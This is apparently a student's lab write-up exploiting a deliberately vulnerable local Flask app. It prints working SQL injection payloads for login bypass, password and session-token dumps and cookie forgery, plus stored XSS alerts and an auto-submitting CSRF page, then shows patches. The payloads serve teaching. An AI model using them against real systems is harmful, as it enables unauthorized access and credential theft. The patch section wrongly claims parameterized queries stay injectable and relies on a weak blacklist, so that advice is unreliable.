Writeup

TL;DR

|

All of the CVEs listed here are hypothetical! They do not represent real world CVEs. |

Vulnerabilities Discovered

SQL Injection Authentication Bypass (aCVE-2024-0001)

curl 'http://0.0.0.0:5000/login' -X POST --data-raw "username=a' OR 1=1 --&password="

curl 'http://0.0.0.0:5000/login' -X POST --data-raw "username=a' OR TRUE --&password="

curl 'http://0.0.0.0:5000/login' -X POST --data-raw "username=' UNION SELECT id FROM users; --&password="Stored XSS and SQL Injection Vulnerability by Execution of Arbitrary SQL Queries and JavaScript (aCVE-2024-0002)

Use these as the message:

<script>alert(document.domain)</script>

<script>alert(window.origin)</script>

1', 1), ((SELECT GROUP_CONCAT(id || ',' || username || ':' || password, '<br>') FROM users), 1)--

1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '<br>') FROM sessions), 1)--



Credential Bypass via SQL Injection on Session Token (aCVE-2024-0003)

curl -L 'http://0.0.0.0:5000/home' -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1 --"

curl 'http://0.0.0.0:5000/posts' -X POST -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1--" --data-raw "message=message=1', 1), ((SELECT GROUP_CONCAT(id || ',' || username || ':' || password, '<br>') FROM users), 1)--"

curl 'http://0.0.0.0:5000/posts' -X POST -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1--" --data-raw "message=1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '<br>') FROM sessions), 1)--"

curl -L 'http://0.0.0.0:5000/logout' -H "Cookie: session_token=' UNION SELECT 1 AS id, 'maldev' AS username FROM users --"Cross-Site Request Forgery (aCVE-2024-0004)

Create malicious.html where a form calls the post method on an endpoint with an SQL injection as the message.

<html>

<body>

<h1>CSRF Payload</h1>

<form id="csrfForm" action="http://127.0.0.1:5000/posts" method="POST">

<input type="hidden" name="message" value="1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '‹br>') FROM sessions), 1)--">

</form>

<script>

// Automatically submit the form when the page loads

document.getElementById('csrfForm').submit();

</script>

</body>

</html>or

<html>

<body>

<h1>CSRF Payload</h1>

<form id="csrfForm" action="http://127.0.0.1:5000/posts" method="POST">

<input type="hidden" name="message" value="1', 1), ((SELECT >GROUP_CONCAT(id || ',' || username || ':' || password, '‹br>') FROM users), 1)--">

</form>

<script>

// Automatically submit the form when the page loads

document.getElementById('csrfForm').submit();

</script>

</body>

</html>SUMMARY

The web server is vulnerable mostly to SQL injection attacks due to the incorrect implementation of SQL queries. Which allows major vulnerabilities to be exploited.

However, this can easily be fixed by implementing input sanitization to prevent such attack.

Both CSRF and XSS attacks are also vulnerabilities of the web server however it is not as critical to SQL injection attacks.

All fixes to mitigating the vulnerabilities can be found in Patching the vulnerabilities portion of this writeup.

Introduction

Another month, another machine problem. However this time, we’re diving into some white-box penetration testing, which means we have full access to the source code of the web server.

The instructions to install and run the server is already provided in the README.txt (when mp3.zip is extracted). Please read and follow the instructions to setup the Python Flask web server.



Once the server is up and running, visit http://0.0.0.0:5000 and be greeted with a remnant of the 90s internet web page login. Don’t worry about its appearance. It’s ugly because there’s no CSS, as intended.

The database contains four tables: posts, sessions, users, and sqlite_sequence.

The last one is not needed.

postscontains user posts

idas primary key

messageas text

useras integer

sessionscontains session tokens of an authenticated user

idas primary key

useras integer

tokenas text

userscontains username and password

idas primary key

usernameas text

passwordas text

The sessions table has data containing

| id | user | token |

|---|---|---|

7 |

1 |

e96713ffbc66b273d48f5bbbf56e297686d55a3c488c55c94d233a32cac8be65 |

Similar to the users table

| id | username | password |

|---|---|---|

1 |

alice |

12345678 |

Then that’s it.

That’s the only thing that can be seen on the website without logging in.

There’s no robots.txt because the web server is simple and small.

The mission of this machine problem? It is to find vulnerabilities as much as possible and exploit them.

That is what we will be doing today!

|

If using a web browser is annoying, use |

curl -L 'http://0.0.0.0:5000'And return an HTML login page.

<!DOCTYPE html>

<html>

<head>

<title>Login</title>

</head>

<body>

<form method="post" action="/login">

<label for="username">Username</label>

<input name="username" type="text" />

<label for="password">Password</label>

<input name="password" type="password" />

<input type="submit" value="Login" />

</form>

</body>

</html>Exploitation

Since we have full access to the server already, there’s no need to perform reconnaissance.

But for the sake of knowing the endpoints of the server without needing to check the source code, we can run flask routes and this will show us the endponts

Endpoint Methods Rule -------- --------- ----------------------- home GET /home home GET / login GET, POST /login logout GET /logout posts POST /posts static GET /static/<path:filename>

I am guessing there are potential SQL injection, XSS, and CSRF attacks on the login, logout, and posts endpoints.

Thus, let’s head right into the explotation phase!

First up is the login page.

There is no need to bruteforce the login page as its vulnerability is obvious.

|

The web server is also vulnerable to bruteforce and denial-of-service attacks because of the severity of other vulnerabilities found. |

Take a look at this code, it is possible to perform SQL injection to it.

@app.route("/login", methods=["GET", "POST"])

def login():

cur = con.cursor()

if request.method == "GET":

if request.cookies.get("session_token"):

res = cur.execute("SELECT username FROM users INNER JOIN sessions ON " (1)

+ "users.id = sessions.user WHERE sessions.token = '"

+ request.cookies.get("session_token") + "'")

user = res.fetchone()

if user:

return redirect("/home")

return render_template("login.html")

else:

res = cur.execute("SELECT id from users WHERE username = '" (2)

+ request.form["username"]

+ "' AND password = '"

+ request.form["password"] + "'")

user = res.fetchone()

if user:

token = secrets.token_hex()

cur.execute("INSERT INTO sessions (user, token) VALUES (" (3)

+ str(user[0]) + ", '" + token + "');")

con.commit()

response = redirect("/home")

response.set_cookie("session_token", token)

return response

else:

return render_template("login.html", error="Invalid username and/or password!")| 1 | 1st vulnerable sql injection |

| 2 | 2nd vulnerable sql injection |

| 3 | 3rd vulnerable sql injection |

Notice that the flow of this code redirects to the homepage when a session is present but proceeds to the login page when one is not.

On the GET method request, the SQL code is vulnerable.

However, we won’t be focusing on that.



SQL Injection Authentication Bypass (aCVE-2024-0001)

The simplest part is the POST request because even if we don’t have full access to the source code, we can still conduct basic checks to determine if the server is vulnerable or not.

This part of the code can be exploited to bypass the login and allows us to use the first user index, usually admin or root in others.

res = cur.execute("SELECT id from users WHERE username = '"

+ request.form["username"]

+ "' AND password = '"

+ request.form["password"] + "'")To exploit this page, simply set the username to a SQL query that evaluates to TRUE.

228922' OR 1=1 --

228922' OR TRUE --

This would get parsed by the sqlite3 handler as

SELECT id from users WHERE username = '228922' OR 1=1 -- AND password = ''|

|





And we’re in! We should now be greeted with

<!DOCTYPE html>

<html>

<head>

<title>Home</title>

</head>

<body>

<h2>Welcome, alice!</h2>

<a href="/logout">Logout</a>

<h3>Posts</h3>

<form method="post" action="/posts">

<input type="text" name="message">

<input type="submit" value="Post!">

</form>

<ul>

No posts.

</ul>

</body>

</html>And logged in as alice.

Unfortunately, the database only contains alice as the user (not even root or admin) and an unhashed password (which is very unsecure!!!).

Let’s just call this SQL Injection Authentication Bypass (aCVE-2024-0001) as some sort of a tracker for this machine problem (of course this CVE doesn’t exist irl, a joke btw).

To explain how this works, the original SQL statement looks for a username if it exists then proceeds to verify the password.

But since we have modified the WHERE clause, it wouldn’t matter if a username does not exist since it would always evaluate to TRUE.

This would mean that the SQL parameter would be similar to SELECT id FROM users; then only fetch the first result.

Logging in as the first user is boring.

What if we try logging in on a specific user?

The same method is performed in executing a SQL injection.

' UNION select 24 from users; --This would not work for now since there is only one user, but if a user with id 24 exists, it would login to that user without a password.

' UNION select 1 from users; --Notice this line of code of the login function

if user:

token = secrets.token_hex()

cur.execute("INSERT INTO sessions (user, token) VALUES ("

+ str(user[0]) + ", '" + token + "');")

con.commit()

response = redirect("/home")

response.set_cookie("session_token", token) (1)

return response| 1 | Create session token for the user |

A token is created every time a user successfully logs in. In our case, when logging in as another user (existent or non-existent), it still creates a session token.

We can try retrieving all of the session tokens or username and passwords by dumping the database. See the next aCVE.



Stored XSS and SQL Injection Vulnerability by Execution of Arbitrary SQL Queries and JavaScript (aCVE-2024-0002)

Neat! We are now greeted with yet another ugly HTML home page.

This home page have two HTTP request methods, a GET method for logging out the user (potential CSRF) and a POST method for storing posts on the user’s home page (potential for Stored XSS).

Let’s see if the server is vulnerable to XSS. We can test that by using a Javascript code (just pick one)

<script>alert(window.origin)</script>

<script>alert(document.domain)</script>

and post!

We got ourselves a Stored XSS! However, is it a vulnerability? Let’s see the results of the returned home page

<!DOCTYPE html>

<html>

<head>

<title>Home</title>

</head>

<body>

<h2>Welcome, alice!</h2>

<a href="/logout">Logout</a>

<h3>Posts</h3>

<form method="post" action="/posts">

<input type="text" name="message">

<input type="submit" value="Post!">

</form>

<ul>

<li><script>alert(window.origin)</script></li> (1)

</ul>

</body>

</html>| 1 | Our message got stored as XSS! |

The body now contains a list of messages and right there is our Javascript code that will execute everytime the page is loaded.

The alert message should pop up http://0.0.0.0:5000 if it is vulnerable to XSS.

Otherwise, it would return null if it is not vulnerable to XSS due to sandboxing mechanism implemented by the server.

Thus, another vulnerability is spotted!

But wait, there’s more. The source code of the server is also vulnerable to SQL Injection!

@app.route("/posts", methods=["POST"])

def posts():

cur = con.cursor()

if request.cookies.get("session_token"):

res = cur.execute("SELECT users.id, username FROM users INNER JOIN sessions ON "

+ "users.id = sessions.user WHERE sessions.token = '"

+ request.cookies.get("session_token") + "';")

user = res.fetchone()

if user:

cur.execute("INSERT INTO posts (message, user) VALUES ('" (1)

+ request.form["message"] + "', " + str(user[0]) + ");")

con.commit()

return redirect("/home")

return redirect("/login", error="test")| 1 | We can dump the database through this |

In the SQL query INSERT INTO posts (message, user) VALUES ('…, it is possible to dump the session tokens or even the username and password!

This can be done by crafting the message

1', 1), ((SELECT GROUP_CONCAT(id || ',' || username || ':' || password, '<br>') FROM users), 1)--And once executed, this should return the home page with its posts.

...

<li>1</li>

<li>1,alice:12345678</li>

...And boom!

We are able to grab alice's password!

And other users as well if they exists.

Since we’re able to grab the username and password, there’s no need for the session tokens, right? Nah, we’re still gonna do it.

1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '<br>') FROM sessions), 1)--And we’re able to grab all the user sessions!

<li>1</li>

<li>1:e96713ffbc66b273d48f5bbbf56e297686d55a3c488c55c94d233a32cac8be65<br>1:2015e754b07fb37c28ee636725d04b8743f91333ac927fe9c0eeca512246fc9c<br>159:8e25b871df997f1f1b219b96a30bda9505a60168aeae51e7d2a011c12bdba184</li>Let’s call this Vulnerability as Stored XSS and SQL Injection Vulnerability by Execution of Arbitrary SQL Queries and JavaScript (aCVE-2024-0002).

To explain how this works, the original SQL query takes a valid input message and passes it to the sqlite3 handler.

INSERT INTO posts (message, user) VALUES ('<script>alert(document.domain)</script>', 1);However, since we have replaced the message with injected SQL query, it would now look like this

INSERT INTO posts (message, user) VALUES ('1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '<br>') FROM sessions), 1); -- ', 1);This will first insert the message 1 into user 1 and then insert the SQL query of concatenating the results of users and tokens resulting to dumping the users and tokens.

Similarly, this works for dumping the username and password.

The scary thing about this vulnerability is that we can post a message on another user! This can be done by simply changing the user ID to another user (doesn’t matter if it does not exist).



1', 69), ("I know you read 228922", 69) --This will get inserted to the database on user 69.

Credential Bypass via SQL Injection on Session Token (aCVE-2024-0003)

Okay, bypassing the login page and then able to post a message on another user requires a bit more of an effort. Why not just bypass the session token instead?

The web server is vulnerable to SQL injection, all of the SQL parameters are vulnerable to it. Thus with this context, let us try *posting as another user without logging in!*

Session tokens are important for user authentication. Usually, they are stored as a cookie to the web browser and it gets passed to an HTTP request method.

Forging the session token might need a different tool or simply modify the cookie itself in the web browser.

The web server uses session_token which is evident in the source code request.cookies.get("session_token").

Modifying the session token in the web browser is tad a bit annoying.

I like to do it with curl instead (or use Burpsuite if you want to).



A legitimate GET request with the session token looks like this using curl

curl -L 'http://0.0.0.0:5000/' -H "Cookie: session_token=e96713ffbc66b273d48f5bbbf56e297686d55a3c488c55c94d233a32cac8be65"Assuming that the session token exists, this would return the home page of the user.

|

This actually exists in the database provided by the machine problem. |

<!DOCTYPE html>

<html>

<head>

<title>Home</title>

</head>

<body>

<h2>Welcome, alice!</h2>

<a href="/logout">Logout</a>

<h3>Posts</h3>

<form method="post" action="/posts">

<input type="text" name="message">

<input type="submit" value="Post!">

</form>

</body>



</html>We can now make a POST request with similar method

curl 'http://0.0.0.0:5000/posts' -X POST -H "Cookie: session_token=e96713ffbc66b273d48f5bbbf56e297686d55a3c488c55c94d233a32cac8be65" --data-raw 'message=Breasts or Thighs? Which contains more meat? For a value meal.'And running the GET request curl command once again will output

...

<ul>

<li>Breasts or Thighs? Which contains more meat? For a value meal.</li>

</ul>

...That’s basically it. Next is attacking the session token cookie.

On the assumption that a user ID exists, forging a session token is performed this way

curl -L 'http://0.0.0.0:5000/home' -H "Cookie: session_token=' UNION SELECT 1 as id, 'random_name' as username FROM users LIMIT 1 --"

curl -L 'http://0.0.0.0:5000/home' -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1 --"

And we’re in.

This vulnerability is dubbed as Credential Bypass via SQL Injection on Session Token (aCVE-2024-0003).

As to how this works, a legitimate SQL query appears as

SELECT users.id, username

FROM users

INNER JOIN sessions

ON users.id = sessions.user

WHERE sessions.token = 'e96713ffbc66b273d48f5bbbf56e297686d55a3c488c55c94d233a32cac8be65';which is found in

res = cur.execute("SELECT users.id, username FROM users INNER JOIN sessions ON "

+ "users.id = sessions.user WHERE sessions.token = '"

+ request.cookies.get("session_token") + "';")

user = res.fetchone()This would return a list of users with that session token, and the first index is taken as the user.

The result of the SQL query is

(1,alice)

However, this following code only checks and uses the user ID

if user:

cur.execute("INSERT INTO posts (message, user) VALUES ('"

+ request.form["message"] + "', " + str(user[0]) + ");")ignoring the name of the user.

This allows us to forge a session token with random names for any given user (even those that doesn’t exists).

Since this vulnerability exists throughout the source code, it also serves as a means to post as another user without knowing their password! The attack is crafted this way

curl 'http://0.0.0.0:5000/posts' -X POST -H "Cookie: session_token=' UNION SELECT 1 as id, 'doyou' as username FROM users LIMIT 1--" --data-raw 'message=alice watches 228922'

curl 'http://0.0.0.0:5000/posts' -X POST -H "Cookie: session_token=' UNION SELECT id, username FROM users LIMIT 1--" --data-raw 'message=alice watches 228922'And checking the posts

curl -L 'http://0.0.0.0:5000/home' -H "Cookie: session_token=' UNION SELECT 1 as id, '' as username FROM users LIMIT 1 --"the output is

...

<li>Breasts or Thighs? Which contains more meat? For a value meal.</li>

<li>alice watches 228922</li>

...*This is a serious concern…*

It is also possible to force a user to logout of their session (equivalent to deleting the session tokens in the database)

curl -L 'http://0.0.0.0:5000/logout' -H "Cookie: session_token=' UNION SELECT 1 AS id, 'maldev' AS username FROM users--"This vulnerability might give a hint to CSRF (Cross-Site Request Forgery) attack.

Cross-Site Request Forgery (aCVE-2024-0004)

Earlier, we were talking about using the attacker’s own machines and the server database to commit cyber attacks to the website.

But, there is a way to make the user perform the attack themselves.

With the use of a malicious website, the attacker can trick the user to perform the attack by clicking on a link or inputting something in the site. This bypasses the security made by the website by utilizing the trust of the website to the user’s browser and its authenticity.

The attack is done by making a simple website like this:

<html>

<body>

<h1>CSRF Payload</h1>

</body>

</html>Then the attacker adds a form or a button with an action that references to the API endpoint and specifies the method.

<form id="csrfForm" action="http://127.0.0.1:5000/posts" method="POST">

</form>If the attackers choose the form method, the attacker will add an input with the value of the SQL query to be run inside the API endpoint.

<input type="hidden" name="message" value="1', 1), ((SELECT GROUP_CONCAT(user || ':' || token, '‹br>') FROM sessions), 1)--">The attacker may also choose to add a script that auto submits the form when the page is loaded.

<script>

document.getElementById('csrfForm').submit();

</script>

The SQL queries used in the example above is simply the SQL injection queries introduced before.

Patching the vulnerabilities

So this is how attackers may easily access and manipulate the data inside your website.

You may ask the question, how do we fix these security vulnerabilities?

We patch them, of course! Using various security tricks and methods, we are able to secure our website against these malicious attacks.

To combat SQL injections, we changed how we pass values into the SQL queries from concatenation into input parametization, as shown below:

res = cur.execute("SELECT id from users WHERE username = '"

+ request.form["username"]

+ "' AND password = '"

+ request.form["password"] + "'")into

res = cur.execute("SELECT id from users WHERE username = ? AND password = ?", (request.form["username"], request.form["password"]))This makes it so that each ? needs to have a value to succeed, and just inputting one value will just send an error.

But this still has some flaws.

Both input fields are still able to be inputted with SQL injections, which makes it not that secure.

Example of this would be the SQL Injection to access Alice’s account.

"username=' UNION SELECT id FROM users; --&password="We can implement character limitations and exclude special characters in the input fields for the login to combat this.

An example for this input validator would be something like this:

def input_validation(data):

for elem in data:

if elem == "session_token":

val = request.cookies.get(elem)

if ' ' in val or '--' in val or len(val) == 0:

return False

elif elem != "message":

val = request.form[elem]

if ' ' in val or len(val) == 0:

return False

return TrueBut how about when posting a comment? We cannot limit the users from using special characters or have a short limit on characters when commenting.

So what can we do?

Well, still remember the input parametization? It solves the problem of the post message by itself, so there is no worry about that.

XSS attacks, on the other hand, is still a problem, as it can be passed through the input parametization without any issues.

So we implement a tag cleaner for HTML tags using a function clean from the library bleach.

from bleach import cleanWe simply using the clean function on the input message before running the INSERT SQL:

sanitized_input = clean(request.form["message"], tags=[], attributes={})

cur.execute("INSERT INTO posts (message, user) VALUES (?,?);",

(sanitized_input, str(user[0])))So we fixed the login and post problems within the website. But another problem in the code is the CRSF attack using another malicious website.

We cannot use input parametization nor input cleaning to patch this vulnerability. So we use the good 'ol CRSF token that is passed together when posting a message.

To implement this security measure, we need to use the library hashlib and the modules session and abort in the Flask library.

import hashlib

from flask import session, abortThen, we need to create a secret key for our application, something like this:

app.secret_key = b'_5#y2L"F4Q8z\n\xec]/'We also create a function to generate the CRSF function to be used:

def generate_csrf_token():

if 'csrf_token' not in session:

session['csrf_token'] = hashlib.sha256(secrets.token_bytes(32)).hexdigest()

return session['csrf_token']To implement this in our /posts endpoint, we add a CRSF validator before we apply INSERT:

if user:

if request.form.get('csrf_token') != session.pop('csrf_token', None):

abort(403)

cur.execute("INSERT INTO posts (message, user) VALUES (?,?);",

(request.form["message"], str(user[0])))

con.commit()

return redirect("/home")Voila! We prevented CRSF attacks using this CRSF token security measure.

|

You can download the patched source code of the web server here. |

Conclusion

The web server we analyzed was fraught with vulnerabilities, primarily stemming from a lack of input sanitization and validation. We successfully exploited the server, bypassing authentication, executing arbitrary SQL queries and JavaScript, and even impersonating users through session token manipulation. These vulnerabilities, if left unaddressed, could lead to serious security breaches, data theft, and website defacement.

However, by meticulously patching the identified flaws, we showcased effective mitigation strategies. Implementing input parameterization, character limitations, HTML tag cleaning, and CSRF token validation significantly bolstered the server’s defenses against SQL injection, XSS, and CSRF attacks.

This exercise underscores the critical importance of robust security practices in web development. By proactively addressing vulnerabilities, developers can safeguard their applications and protect user data from malicious actors. Continuous vigilance and adherence to best practices are essential for maintaining a secure online environment.